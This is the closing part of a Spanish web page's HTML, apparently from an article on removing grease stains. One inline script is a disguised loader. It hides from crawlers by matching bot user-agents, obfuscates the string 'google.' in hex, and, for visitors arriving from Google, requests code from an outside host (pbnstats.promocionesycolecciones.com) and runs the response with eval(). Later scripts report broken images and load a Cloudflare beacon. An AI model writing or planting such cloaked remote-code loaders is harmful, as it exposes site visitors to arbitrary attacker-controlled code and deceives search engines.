    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Trucos+sencillos+para+eliminar+las+manchas+de+grasa+de+cualquier+superficie%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
